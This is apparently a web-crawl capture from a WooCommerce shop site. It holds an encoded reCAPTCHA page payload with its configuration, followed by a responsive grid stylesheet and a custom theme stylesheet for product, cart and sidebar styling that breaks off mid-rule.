mMOuw5zDkcOWI8OXW8KywoHDr8K3w4TCrxzDth8uw7HDhFDDl2oew4DCpR5Ywo3DpHtrwoPCjV/[base64]/[base64]/DisOZwpRYw5bDmMKtw7dRfHYRw6rCvmluw4p3UX05w4LDsMKOw6XDpcKLwoxiwp7CkDgywpTCqcK4LMKww4BAYcOgKj/CvSPDosKMw77Dv119OcKow6kADy0nUlzDgcKYSV7ChsKlwotRwpwTUHzCkytGwpvCqsKMw4bClcO6w4JdaiYePEl4ShDCmcKrBVJGwo/ClUfCj0kCwqEow6Q0wqnDtsOawp4Jw5TDhMK2wqrCsUrDuS7DpTN3woVLEUrCosOkw6bCrsKjw4bCvcKvVcO4LMO7w5fCvxvCn8OOwqcTwqLCqFMOw5vDmMK3QD4QwofDuR/CqkXDgcO2woDCons2wq5QwrjCssOcJcKVccOGVGEBAwcfaMKWwrRDwqhBXBQ8RcOJKHkdIBHDkGdSSsKsDDA9CsKONG/[base64]/[base64]/wp3DtkPDtsOXwoXDrkFXw5TCpsKaYcOJFMOCB3xePMO0ZiVQdT3Cv1Muw7dWAFpnLcO+wpzCnHfCvnLDrsOPPsKXXsOcwrHCtcKZwpTDkXQ+wrZ1wq4tSH1Pw6XDp8K1ZBUNcMKOwo9RWcO0wpXCox3ChcKYCcKLK8OjTMK/CsKTwphCw6Fxw6EOw7AcwroWdGDDoinClmxjw6Ylw7YgKCTCmMKFw4DCv8OaM2bDpyPDqcKUwqnCqAJQw6zDm8KYBcKWAsO4woPDtmFmwr/Cvi/DmMOQwprCn8KCBsK8GikGw5jCvF12wpsbwolpO3F4aiDDl8OBw7MSej5fwrzCgxfDu2PCkDw0bRZMIFM/wo5RwpTCrcOOw5vDjMKtPsOrwoRHwokHw6IZwo/CiMKawpnDrMKcI8K1ASUjDmVXVcOcwppqw5UXwqA8wpbCjDobQlJiaMKFGMKwVU7CmsODf2Akw5HCv8OHwrfCuWzDnW/[base64]/Jnt2GMKxwrvCiwTCnsODElx/wpHDqDjDqMKKwpjDvMKoeSbClMOwwqfCiF3DpwAow7zDmcKRwogEwoIaw6/CqMKGwqjDk0TCh8KLwpfCjClbwq1nw6J3w4zDtMKGW8KUw5ErOsOjUMKtWSzCgsKTwqE7w7jCihjCtzc5Q0zCkx4Swp/DtAwdTw7CmmrCl8OCSMKdwrcUYxHDp8KFaW4Bw5jCicOMw7bCgsOqVsOOwpdIDGbCqMKOXkcbwq3CjGHCi8Kmwq7DkmHDkV/CjsKST0FCEMKIw7AuLk/DhcKKwps9FlzClMKtLMKkXhg+PsOqfHgTDcK+TcKoBlIBdcONwr/[base64]/CiMO2w4fDs8OSeMKzw4LDm8OvD8Ktw6jDhcO8w5gYZ8Ovwo8Xw4bClgtowq9Gw6Miwo17bFbCtzF/w68NPsO7N8KcIsOPw6g5TMKKYcO2w6bDicOHGMKaw4nCsk0sThvCuG/DjhnCj8KTwqN/wpETwrJ9OMK2wqpBw7hMDE/CkMObwovCpMOuwpLDmsOFwq7CmmXCgMKsw6gMw68xw5PCiE3CrBLCvyYONsOFw4R0w7fDqRbDuTPCvxYDEG/Cjm/DrHw0w7MFekDCsMKrwqvDssO8w6dqAsOgI8OpIMOHVcKiwoUhw4U4BcOSw6wpwqrDnFw6AcOtXcOKGcKGSD/[base64]/DtMOaYMKEH8KSw4DDpcOJw43CoR/DjTIIKTfCkjpmJ2bCpsOiw7YUwpbCkcKRwr3DmRQcwq0XcnDDnzBnwrPDqz7Cj25QwrzDjnXChh/DlMOmwr4tO8OwDcKew7zCqcKaVGYkwoXCrMOQOEpLKsOFak7DphItwqzDl3ZPPMOzwrhcTy3DoSc0w6PDtMO9w4oZw69tw7PDpcOQw6QXEkvDqEFQw49bwoXCscOWdcK3w4TDpcK1CE1Hw4MjEsO+AQnDjU9JcF/Cn8KhSF3DncKUw5DDrQl/wpLCr8OHwrgyw63CuMONw5zCvMK9bsOpTA5+YsOUwogzQVrCmsOrwrjCm2fDnMKJwpPDrsKyFRFKeU3CvATCtcOeBADDoDHDrQTDucKSw7x2woJaw5/CvsKMwp7CqMKHdE7DjMKuw6oEGkYIw5h6ZcOoasOUfcOWw5FIwrnDtsKewqBbCcKMwp/DmxsnwpvCnMOaecKewoo1LcOwTMKTGMO8NcOQw4LDr1vDmMKnKMK/eR3CqC/DvU4NwqVCw4bCtFzCrXXCvcK3fMO0Yz/CtcO+O8K+VcOJOSjCh8O1wpDDkHJ5IcObMcKMw47Doj3DvcK7wrnCjcKZbsKNw6HClMOOw5PDkzgINsKrUMO8EBZNZ8O6cnnDtizCj8OZZ8K9ZMOuwqjCpMO6fzPCtsK8w63DiGRjwq7DrF4xccO4YwZDwp/DmlDDpsKyw5fCj8OIw4oWBcOrwqbDusKDNcO9wqcTw5jDjcKEw53DgMKiT0Qowp5Yc3LDq2fCsW3Crh/Dt0fDhsOVQBISw53CrGnDg20rbi3CvMOmD8K/wqbCvsKiOMOuw5fDosO9w7hzcVEabkgvcSFtw4LDqcORw67DqzUGBxUJwqvDhQZQaMK9ZFxgG8OJY0BqXgvChMOvwo4EMHTCtFnDmH/CiMOpfMOtw4UzYcOaw7TDnknCkgfCkSHDu8KOJgE/wrtNwprCu0bDtycfwp9hKzBnVcKuNMO2w7TCksO5OX3Dk8KzW8O7wqkGQcKZw7d3w6DDlxNeQ8KvJlJzRcOWw5A6w4/[base64]/w4JzYMK+AUrCq8OVDiTCsMKYwqDCtSPCjMOZKVp3FsOowrzDj1QMw6fCjsOBUsKjw7pDE8OrYXfCv8KwwpHCtCXCljYawrMpb3x+wozCiQ9FwoNgw7rCoMOlw4/DlsO5VWY+wpZIwrZnFsKHSFPChwXCpjpbw6vDuMKfXsO0cXVNwp52wq3CuTdJaQUZGwF7wqHCq8KXDcOFwqjCl8KiLjgnLTpiFn/DozzDgsOFUnzCicOlS8KvS8Olw6Vew7oOworCu2hnBMOpwqQ1EsO0w43CncOOOsOrXTDCiMKjNS7CtsOfHcOXw7DDp27Cq8Ohw4XDo1XChBXChVHDrjczwpEZw5Ynf8OOwrkpBDh8wq3Du3LDrsOJfMOuHXTDgcO/w7fCuH4MwqQtWcKpw7M0w4VYLcKsBMOJwrNKcCkLZcOvw5kfEsKEwp7Cm8KBF8KhEcKTwr/CvlZ3NCZWw5ZoQVnDhQPDmW1IwovDmk1NdMO3w4HDl8OrwrYkw4PCi210FMKDf8OBwqZGw5TDpsOEwobCl8K8w7zDscKXZG3CsyheccKBEF5id8OXOsK1w7nDn8OjdCrCl3PDn1/[base64]/Dq0VTEsKdPmIiJlbDj0o5BnnDv33CvsKKw5/DlANcw5PDuFhJXAxadsKrw58Gw7FAwr4BD23Ds30xw4kdOlvCjkvClQPDqMK8w4LChQYzCcOowobCl8OcE1FMD0Rhw5YnZ8Kgw5/CiVl2w5VgUTBNw5hrw47CmBovYTEIw69BfMOSWsKGwpjDiMKQw5hhwrPDg1LCpMOfw44EfMOtwo4pwrp7OGEKw6dMUMOwAQ7DjsK+c8OIfsOrf8OCaMKtey7CsMK/[base64]/wo9NwoLCvMKqEUvDtcOeQ2IrwokiWR/DkQfCg1TDr17CrjZGw64gwoxlw4h7wrIIw7XDg8ONZ8OnfsKZwpzCmcOPwrBUecOiHCDCjcKFw7LCmcKSwpgeFVvCjhzClsOsK2cnw4LDm8KEOxTCjV/[base64]/[base64]/Ci8OHaMOFw7QZw73DghfDqHMVw6JWw6rCuT/DjAZiI8ODA0nDpcKRXAvDmiAWJsKBw5fDocOjR8KOHFdnw7x5MsKgw5rCpcOqwqXCiMKRU0M1wp7CknQtUMKiwpbCgQQ/[base64]/CjR1jw7fDtMO7wo/[base64]/CuBHCjsKkw4ojwr/DssOIZlrDtcOWwqNRQMKqwrrDgMKBGDl9WCXDllwOwrJofMOlfcOdw7k1wrIDw7vCrsOyKcK1wrxMwrbCkMO7wpR+wpjCpjLDucOcA2dZwofCkGAOAMKsf8OpwqrCkMODw57DnmXCmsKbRCQaw4HDpHHCgmzDtlDDm8Kfwpo3wqTCnMOtwr55TGtFHMOVE2wzwo/DtipRSUYjbMOlBMOrw5XDinE4w5vCr09/wqDDhsKQwrZfwrfDq0jDnlPDq8KMQ8KrdsOZw5IHw6F9wq/[base64]/wrxZVxk6w4BiEHFbXcOIwoYmwqHCncOBw6V0fSHCo2IfwpJ0wooTw6klwr4Xw4PDpsO7woMXYcKfSALDisK0w712wo/DnS/DoMOYw6R5JDdxw6XDo8KZw6URMjpYw4bCtVrCtcKrV8KLw6TCtQFewol8wqEOwqXCrcK6w6BdcA3DrzPDrzHClMKNTMODwrMRw6LDvsOaJRzDsj3Cgm7Co2rCvcO/WsOmdcK6bWDDo8K/w5LCqsOUSMO1w4rDtcO/YsKQHcK/[base64]/CpwXCv8K1wrDCoxZ9ByAMwoVawofDoh/[base64]/[base64]/w5bDvsORwrh7wrbDumgOdMK9cMKQB8KTw4PCq2EtV8KFFsKBQVPCjVXDqwDCsHRGUH3Crx4kw5PDr33CpCwcRMKxw4nDscOBw5/CrR14CsOuMixfw4xKw6rDmyHCn8KCw70vw7rDp8OqQMO/O8K+bsK+U8KqwqYKYcKHNlY5dsK6w4fCpsObwpXDsMKZwpnCrsKFGW9KCWPCrcOvOkBMSBwGHx1Bw5XCscOPBVLClsOOM2nCuEpLwokWwq/Cq8K5w4plBsOjwqYyXxvDicO2w6ZCBT3DvWVVw57Ck8O2w7XCmzHDjmfDo8KCwplew4wIZj4Rw6/CuS/CiMKdwr0Iw6/[base64]/RAALQcOPfsKuwq3Dh8Oxw5HDmMKXSHPCgcKOecOEw6bCmsOCQ1rDk2ANw5TDrsKrfi7Cp8OGwq/DtlXDhMOBWMO2c8O2T8K8w6vDncOlAsOowqlmw4xkAMOvw4Jtw6cVR3hiwqBzw6nDv8ONw6Ztw5jDsMO/wr1AwoPDvGvDsMKMwprCsmNKPcOVw4nDo2Zqw7osXsOTw7EtLMKOBXYqwqsbOcKqGD1awqYxw4Uww7BDbWF9GkbCusOjej/DliAWw6PClsK2w7/CrFPDkVfCrMKRw7gJw53Dr3psMcOBw7Avw5jCjSHCjhrDlMKzw7nChhHCpMOewqXDrXPDo8OnwqnDlMKkwoLDt0ECUcOMw4gqw5fCp8O6dkDCgMO0dlvDngHDkx4PwqjDiiLDrmzDl8KyEk7CiMKEwoJIfMKiShcTHVfDg10ww79bLC/CnlvDjMOHwr4awoBFwqJhEsOGw6lhdsKlw607ZD9Ew6LDnMOdDMO1RwFowoE9T8K5wppYGUt6w7fCmsKhw6tuUj/[base64]/CrWrCr8Kfwp1aBsObw4HCnjfDsSLDn8K9Iidkwrs9P2pKYMKlwq8gGQrDg8OXw5scwpPDgsKwFUwYwpxBw5jDosKOWFFcKcKyY0RawoxMw6/DjQ54FsKCw4BLAUl0W0cZOBg3w7tmPsKAE8ObHnDCtsOrKy/Cml/DvsK6S8KKdCETfMK/w6haZMKWfBvCmcKGD8KfwoUNw6FoLCTDu8OyfMOhbV7CusO8wogKw7VXw4vCrsOXwq5+C3BrScKLwrZELsOtw4JKwo97w40QKMK+XSbCrsOOG8K6fMOeBQHDo8OrwpHCjcKXSGwdw7nCqT9wCSfCqUbDkjECw6jDjjLCgAwjV0DDjWUgwoLChcOEw4XDuXEYwo/[base64]/DpMKHD8KkdMKmwoxvworClgMdwqUTNlfDrkclw4M1O0/Cs8K7RBdjQHLDt8OmCALCjz7DhThhR0hywoHDoEXDpXBWwrHDvhE2w5cgwosvQMOIw6JiEWLDoMKNw79UXxg/FMO4w6/DkkcQMCfDtiDCrcKEwod7w77CtS3ClsKUUcOJwp/[base64]/DiMOeWTpPwp/[base64]\x22],null,[\x22conf\x22,null,\x226LfPRIQfAAAAAMEd2-D0Kw2-gX4m-Jfkj_l0dif5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ralphwhiteinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229nFdsQUXXMf75MFHlahFDyB9Mrc5ExBh7YQCzFQSK/U\\u003d\x22,1,0,null,1,1768923548939,0,0,[136,60],null,[131],\x22RC-XNjEqIiB1c15zQ\x22,null,null,null,null,null,\x220dAFcWeA5sTDwN7iK7p1WoJAcSd_N7lix4ZiyrcgWXfFW5yN2xj-aU7wVzlkE01LGATY6ZXIWV2ll8t4LQXieHsKVy1MFpKv7u6A\x22,1769006348973]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/gridlock.css
body_size: 2669
content:
/*
* Gridlock - A CSS responsive grid system [Base]
* @author Ben Plum
* @version 1.3.1
*
* Copyright © 2013 Ben Plum <mr@benplum.com>
* Released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
*/
/* !Reset Box-sizing */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; *behavior: url(boxsizing.htc); }
/* !Defaults */
.gridlock .row { display:block;;margin-left: auto; margin-right: auto; width: 292px; /* Default */ }
.gridlock .row:after { clear: both; display: block; height: 0; line-height: 0; visibility: hidden; }
.gridlock .row .row {display:block; width: 100%; }
/* !All Cells */
.gridlock .row [class*="all-"],
.gridlock .row [class*="mobile-"],
.gridlock .row [class*="tablet-"],
.gridlock .row [class*="desktop-"] { float: left; }
/* !Padded Cells */
.gridlock .row [class*="all-"].padded,
.gridlock .row [class*="mobile-"].padded,
.gridlock .row [class*="tablet-"].padded,
.gridlock .row [class*="desktop-"].padded { margin-left: 0; margin-right: 0; padding-left: 1.0416666666666667%; padding-right: 1.0416666666666667%; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; *behavior: none; }
/* !Contained Cells */
.gridlock .row [class*="all-"].contained,
.gridlock .row [class*="mobile-"].contained,
.gridlock .row [class*="tablet-"].contained,
.gridlock .row [class*="desktop-"].contained { margin-left: 0; margin-right: 0; }
/* !Right Cells */
.gridlock .row [class*="all-"].right,
.gridlock .row [class*="mobile-"].right,
.gridlock .row [class*="tablet-"].right,
.gridlock .row [class*="desktop-"].right { float: right; }

@media screen and (min-width: 980px) {
	.gridlock .row { width: 960px; }

@media screen and (min-width: 1220px) {
	.single #container{padding:0px 12px !important;}
	.single #content .product .onsale {background: none repeat scroll 0 0 #5CA044 !important;color: #FFFFFF !important;
	font: 700 14px 'Open Sans','sans-serif' !important;padding: 8px 10px !important;position: absolute !important;
    left: 10px !important;text-transform: uppercase !important;top: 10px !important;border-radius:0 !important;
	box-shadow:none !important;margin:0 !important;}
	.single .product{border:none !important;}
	.woocommerce-breadcrumb{margin-top:10px !important; padding:10px !important; color:#272727 !important; padding-left:5px !important;font-size:15px !important;}
	.woocommerce-breadcrumb a{color:#000 !important;padding:0 5px !important;}
	.single .images{ border:1px solid #cccccc !important; width:30% !important;}
	.single .images .woocommerce-main-image img{border-bottom:1px solid #cccccc !important;}
	.thumbnails{padding:0 !important;}
	.single .images img {box-shadow:none !important;}
	.cart{margin:0 auto !important; text-align:center; display:inline-block; }
	.quantity.buttons_added{width:100px !important; margin-right:15px !important;}
	.plus,.minus{background:#5CA044 !important;color: #FFFFFF !important;border-right:1px solid #5CA044 !important;
    font-size: 17px !important;height: 23px !important; width: 23px !important;border-left:1px solid #5CA044 !important;}
	.plus{border-bottom: 1px solid #FFFFFF !important; border-top: 1px solid #5CA044 !important;}
	.minus{border-top:none!important;border-bottom: 1px solid #5CA044 !important;}}
	.input-text.qty.text{height:45px !important; width:100px !important;}
	.single_add_to_cart_button{background:#5CA044 !important; border:none !important; text-shadow:none !important;padding:15px !important; font-size:20 !important; }
	/*.single_add_to_cart_button:before{transform: skew(-24deg) !important; back}*/
	.single_add_to_cart_button{transform: skew(-24deg) !important;}
	.woocommerce-message{border-color:#E0AA0F !important;background-color:#E0AA0F !important;}
	.woocommerce-message:before{background-color:#E0AA0F !important;}
	.row.single >.main-content,.row.single > div.content-area {float: left;width: 714px; }
	.widget-area {float: right; margin: 27px 0; width: 227px;}
	.wc-forward{background:#E0AA0F !important; color:#FFFFFF !important; border:none !important; text-shadow:none !important; padding:10px 15px !important;}
	h1.widget-title{background:#272727; color:#FFFFFF;margin:0; padding:10px; }
	.widget{margin-bottom:30px;padding-bottom:20px;}
	.widget #searchform{margin:20px 10px 10px 10px;}
	.widget #searchform label{display:none !important;}
	.widget #searchform input[type="text"]{width:200px; height:35px;padding-left:8px;padding-right:8px; font-size:15px;}
	.widget #searchform input[type="submit"]{padding-left:8px; padding-right:8px; height:33px;background:#E0AA0F; border:none; color:#FFFFFF; font-size:15px; font-weight:bold;}
	.product_list_widget{padding:0 10px !important;}
	.product_list_widget li{margin-bottom:10px !important;border-bottom: 1px solid #AFAFAF !important; padding-bottom:15px !important;}
	.product_list_widget a{color:#000000; padding-bottom:5px; font-size:17px; text-decoration:none;	}
	.product_list_widget a img{ width:100% !important; float:none !important;box-shadow:none !important;}
	.product_list_widget{border:1px solid #CCCCCC;}
	.product_list_widget li{ border-bottom:none !important;}
	.tabs{margin-bottom:10px !important;}
	.tabs li{ text-shadow:none !important; background:#272727 !important;color:#FFFFFF !important; border:none !important; border-radius:0 !IMPORTANT;}
	.tabs li:before, .tabs li:after{content:none!important;}
	.tabs li.active{background:#E0AA0F !important; }
	.stars a{color:#E0AA0F !important;}
	.tabs li a{color:#FFFFFF !important; }
	#tab-additional_information h2 , #comments h2{margin:10px !important; font-size:15px !important;}
	.comment-text{padding:0 !important;}
	.commentlist li{border-bottom:1px solid #DCDCDC !important;}
	.comment-text{border:none !important;}
	.meta{ margin-bottom:0px !important;}
	.meta strong{font-size:13px !important; line-height:13px !important; }
	.row.single .row{padding:0 20px !important;}
	.row.single .row hr{visibility:visible !important; margin-left:5px !important; width:99%;}
	.product-thumbnail{width:100px !important;}
	.product-name{width:200px!important;}
	.product-price{width:150px !important; }
	p.price{border-bottom:1px solid #cccccc !important; padding-bottom:10px !important;}
	.product-subtotal,.product-quantity{width:171px !important; padding:10px 20px!important;}
	.product_list_widget li .amount{font-size:14px !important;}
	.variations select{ border: 1px solid #CCCCCC;
    padding: 10px;}
	.variations td{display:block}
	td.label{color: #555555; font: 600 16px 'Open Sans','sans-serif'; margin: 5px 0; text-align:left !important;}
	.variations tr{float:left; margin-right:10px;}
	.orderby{border: 1px solid #CCCCCC; padding: 10px;}
	.woocommerce-result-count{margin-top:10px !important;}
	.tfwc{width:100% !important; padding: 0 !important; display:inline;}
	.entry-header h1.entry-title{padding:25px 25px 25px 0;margin:15px 0;border-top:1px solid #B2B2B2; border-bottom:1px solid #B2B2B2; } 
	.actions input[type="submit"]{background: none repeat scroll 0 0 #E0AA0F !important;border: medium none !important;
    color: #FFFFFF !important;padding: 10px 15px !important;text-shadow: none !important;}
	.actions input[type="text"]{width:150px !important; height:40px !important;}
	.cart_totals {border:1px solid rgba(0, 0, 0, 0.1);; border-radius:5px;}
	.cart_totals h2{color:#FFFFFF; background:#272727;margin:0 !important; padding:15px; }
	.cart_totals table th{width:30% !important;}
	.cart_totals table td{padding-left:10px !important; padding-right:10px!important;}
	li.product{border: 1px solid #b2b2b2 !important; width:227px !important;height:350px !important;margin-right:16px !important;position:relative !important;display:block !important;}
	li.product a:first-child{height:305px !important;width:225px !important; display:block;}
	li.product h3{font:300 13px 'Open Sans', 'sans-serif' !important;padding:0 10px !important;color:#555 !important;}
	}
/* !All */
.gridlock .row .all-fourth { width: 22.91666666666666%; }
.gridlock .row .all-third  { width: 31.25%; }
.gridlock .row .all-half   { width: 47.9166666666666667%; }
.gridlock .row .all-full   { width: 97.9166666666666667%; }
.gridlock .row .contained.all-fourth { width: 25%; }
.gridlock .row .contained.all-third  { width: 33.33333333333333%; }
.gridlock .row .contained.all-half   { width: 50%; }
.gridlock .row .contained.all-full   { width: 100%; }
/* !Mobile, 540 (max 740) */


/* !Desktop, 12 column, 960 (min 980) */
@media screen and (min-width: 980px) {
	/* Fractions */
	.gridlock .row .desktop-fourth { width: 220px; margin-left:25px; }
	.gridlock .row .desktop-third  { width: 31.25%; }
	.gridlock .row .desktop-half   { width: 47.9166666666666667%; }
	.gridlock .row .desktop-full   { width: 97.9166666666666667%; }
	/* Fractions Push */
	.gridlock .row .desktop-push-third { margin-left: 34.375%; }
	.gridlock .row .desktop-push-half  { margin-left: 51.0416666666666667%; }
	/* Contained Fractions */
	.gridlock .row .contained.desktop-fourth { width: 25%; }
	.gridlock .row .contained.desktop-third { width: 33.33333333333333%; }
	.gridlock .row .contained.desktop-half  { width: 50%; }
	.gridlock .row .contained.desktop-full  { width: 100%; }
	/* Contained Fractions Push */
	.gridlock .row .contained.desktop-push-third { margin-left: 33.33333333333333%; }
	.gridlock .row .contained.desktop-push-half  { margin-left: 50%; }
	/* Centered */
	.gridlock .row [class*="desktop-"].center { margin-left: auto; margin-right: auto; }
}

/* !Desktop, 12 column, 960 (min 980) */
@media screen and (min-width: 980px) {
	/* Cells */
	.gridlock .row .desktop-1  { width: 6.25%; }
	.gridlock .row .desktop-2  { width: 164px; float:right; margin-right:10px;}
	.gridlock .row .desktop-3  { width: 190px;margin-left:25px }
	.gridlock .row .desktop-4  { float:right; }
	.gridlock .row .desktop-5  { width: 39.5833333333333333%; }
	.gridlock .row .desktop-6  { width: 455px; }
	.gridlock .row .desktop-7  { width: 56.25%; }
	.gridlock .row .desktop-8  { float:left }
	.gridlock .row .desktop-9  { width: 72.9166666666666667%; }
	.gridlock .row .desktop-10 { float:left; }
	.gridlock .row .desktop-11 { width: 89.5833333333333333%; }
	.gridlock .row .desktop-12 { width: 960px }
	/* Push */
	.gridlock .row .desktop-push-1  { margin-left: 9.375%; }
	.gridlock .row .desktop-push-2  { margin-left: 17.7083333333333333%; }
	.gridlock .row .desktop-push-3  { margin-left: 26.0416666666666667%; }
	.gridlock .row .desktop-push-4  { margin-left: 34.375%; }
	.gridlock .row .desktop-push-5  { margin-left: 42.7083333333333334%; }
	.gridlock .row .desktop-push-6  { margin-left: 51.0416666666666667%; }
	.gridlock .row .desktop-push-7  { margin-left: 59.375%; }
	.gridlock .row .desktop-push-8  { margin-left: 67.7083333333334%; }
	.gridlock .row .desktop-push-9  { margin-left: 76.0416666666668%; }
	.gridlock .row .desktop-push-10 { margin-left: 84.375%; }
	.gridlock .row .desktop-push-11 { margin-left: 92.7083333333335%; }
	/* Contained */
	.gridlock .row .contained.desktop-1  { width: 8.333333333333333%; }
	.gridlock .row .contained.desktop-2  { width: 16.66666666666667%; }
	.gridlock .row .contained.desktop-3  { width: 186px; }
	.gridlock .row .contained.desktop-4  { width: 33.33333333333333%; }
	.gridlock .row .contained.desktop-5  { 397px; }
	.gridlock .row .contained.desktop-6  { width: 50%; }
	.gridlock .row .contained.desktop-7  { width: 58.33333333333333%; }
	.gridlock .row .contained.desktop-8  { width: 66.66666666666673%; }
	.gridlock .row .contained.desktop-9  { width: 75%; }
	.gridlock .row .contained.desktop-10 { width: 83.33333333333333%; }
	.gridlock .row .contained.desktop-11 { width: 91.66666666666683%; }
	.gridlock .row .contained.desktop-12 { width: 100%; }
	/* Contained Push */
	.gridlock .row .contained.desktop-push-1  { margin-left: 8.333333333333333%; }
	.gridlock .row .contained.desktop-push-2  { margin-left: 16.66666666666667%; }
	.gridlock .row .contained.desktop-push-3  { margin-left: 25%; }
	.gridlock .row .contained.desktop-push-4  { margin-left: 33.33333333333333%; }
	.gridlock .row .contained.desktop-push-5  { margin-left: 41.66666666666667%; }
	.gridlock .row .contained.desktop-push-6  { margin-left: 50%; }
	.gridlock .row .contained.desktop-push-7  { margin-left: 58.33333333333333%; }
	.gridlock .row .contained.desktop-push-8  { margin-left: 66.66666666666673%; }
	.gridlock .row .contained.desktop-push-9  { margin-left: 75%; }
	.gridlock .row .contained.desktop-push-10 { margin-left: 83.33333333333333%; }
	.gridlock .row .contained.desktop-push-11 { margin-left: 91.66666666666683%; }
	
	li.product{border: 1px solid #b2b2b2 !important; width:227px !important;height:350px !important;margin-right:16px !important;position:relative !important;display:block !important;}
}
/* !Desktop, Max, 12 column, 1200 (min 1220) */

--- FILE ---
content_type: text/css
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/css/custom.css
body_size: 1471
content:
.add_to_cart_button ,.home   .add_to_cart_button{
	border:none !important;
	border-radius:0 !important;
	text-shadow:none!important;
	background:none!important;
	background-color:#E0AA0F!important;
	width:100%;
	color:#FFFFFF !important;
	padding:13px!important;
	font:700 14px 'Open Sans','sans-serif' !important;
	text-transform:uppercase;
	text-align:center !important;
}
.home   .onsale{
  background: none repeat scroll 0 0 #5CA044 !important;
    color: #FFFFFF !important;
    font: 700 14px 'Open Sans','sans-serif' !important;
    padding: 8px 10px !important;
    position: absolute !important;
    right: 10px !important;
    text-transform: uppercase !important;
    top: 10px !important;
	border-radius:0 !important;
	box-shadow:none !important;
	margin:0 !important;
	}

.home  .product img.attachment-shop_catalog	 {box-shadow:none !important;}
.home  .product h3{font-weight:normal; }
.home  .product{
width: 22.9167%!important;
float: left!important;
margin-left: 1.04167%!important;
margin-right: 1.04167%!important;
clear:none !important;	
margin-bottom:0 !important;
}
del .amount{ font: 600 10px 'Open Sans','sans-serif' !important; color:#666666 !important;}
.amount{ font: 600 20px 'Open Sans','sans-serif' !important; color:#666666 !important;}
.checkout_coupon input[type="text"],
.lost_reset_password input[type="text"],
.register input[type="password"],
.register input[type="email"]{
	border: 1px solid #CCCCCC !important;padding: 8px !important;
}
.price_slider_amount button,
.place-order  input[type="submit"],
.shipping_calculator button,
.checkout_coupon input[type="submit"],
.lost_reset_password input[type="submit"],
.login input[type="submit"],
.register input[type="submit"]{
	background:#E0AA0F !important;
	border: medium none !important;
	color: #FFFFFF !important;
	padding: 10px 15px !important;
	text-shadow: none !important;
}
.register label{font-size:15px!important;font-weight:normal;font:300 13px 'Open Sans','sans-serif'}
.login label{font-size:15px;color:#000000 !important;}

.content-area a{color:#012169;}
div.menu-cart-container{padding:	13px 20px !important;}
#menu-cart{padding:0 10px !important;}
#menu-cart li{ display:inline-block; padding:0 5px;}
#menu-cart li a{color:#FFFFFF; text-decoration:none;}
.cartcontents{font-size:14px !important;}
	
.wpmenucart-contents span.amount{font-size:14px !important; color:#FFFFFF!important;}
#nav li.current-menu-item {background:#E0AA0F !important}
.price_slider {margin:20px 10px!important; }
.ui-slider-range {padding:0 10px !important; background:#E0AA0F !important;}
.ui-slider-handle{background:#E0AA0F !important; width:20px !important; height:20px !important; margin-top:-5px !important}
.price_slider_amount{margin:0 10px !important;}
.entry-summary  .star-rating{color:#E0AA0F !important;}
.twentyfourteen ul.products li.product {border: 1px solid #b2b2b2 !important; text-align:center !important;}
.twentyfourteen ul.products li.product .star-rating{display:none !important;}
.twentyfourteen ul.products li.product .onsale{right:auto !important; padding-left:10px !important; padding-right:10px !important;}
.twentyfourteen ul.products li.product img{box-shadow:none!important;}
.twentyfourteen ul.products li.product h3{text-align: center !important;}
.twentyfourteen ul.products li.product.added_to_cart{text-align: center !important;}
.twentyfourteen ul.products li.product .price{text-align: center !important;} 
.product-categories { margin:0; padding:0 10px; border:1px solid #ccc; position:relative; list-style:none;}
.product-categories li{padding:3px 0 ;}


#sideBar h4 { padding:11px; color:#fff; margin-bottom:0; font:600 18px 'Open Sans', 'sans-serif';}
h1.widget-title{background-color:#000000 !important; background:url(../images/cat.png) no-repeat right center;}
#sideBar h1.fprdhd { background:url(../images/fprd.png) no-repeat right center;}
#sideBar .fprdct { border:1px solid #ccc; padding:8px;}
#sideBar .fprdct .product { margin-bottom:0;}
#sideBar .fprdct .product #add { box-shadow:none; background:#E0AA0F; background:linear-gradient(-58deg,#3c3c3c 0%,#3c3c3c 40%,#E0AA0F 40%,#E0AA0F 100%); text-align:left;}
#sideBar .fprdct .product #add a { font:700 15px 'Open Sans', 'sans-serif'; color:#fff; text-transform:uppercase;}
#sideBar .fprdct .product #add a:last-child { float:right;}
.product-categories ul.children:after { position:absolute; bottom:0; width:94%; height:1px; display:block; content:" "; background:#fff;}
.product-categories ul li { margin:0; padding:0; list-style:none;}
.product-categories li a{border-bottom:1px solid #ccc; color:#555; text-decoration:none; display:block; padding:5px; font:300 13px 'Open Sans', 'sans-serif'; }
.children  a { border-bottom:1px solid #ccc; color:#555; text-decoration:none; display:block; padding:5px; font:300 13px 'Open Sans', 'sans-serif';}
.product-categories ul ul { padding:0; border:none;}
.children{list-style:none;}
.children li a { background:url(../images/toggle-small-expand.png) no-repeat left center; padding-left:15px;}
.Accordions { background-image:url(images/36.png); background-repeat:no-repeat; background-position:right center; cursor:pointer;}
.accordions-open,.ui-state-active { background:url('../images/37.png') no-repeat right center; color:#f95d3f !important; padding-right:15px}
.ui-state-active { cursor:default}
.children { margin:0; padding:0;}	

@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {
.home  .product{width:98% !important; margin-bottom:15px !important;}
#menu-cart li {display: inline-block;padding: 0;}
#menu-cart {   padding: 0 5px !important;}
}
@media only screen and (min-device-width : 360px) and (max-device-width :640px) and (orientation : landscape) {
.home  .product{width: 97.92% !important; margin-left: 1.04167%!important; margin-right: 1.04167%!important;  float:left !important; .}
#menu-cart li {display: inline-block;padding: 0;}
#menu-cart {   padding: 0 5px !important;}
	}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {
.home  .product{width: 31.25% !important;
    margin-left: 1.04167%!important;
    margin-right: 1.04167%!important;
	clear:none !important;
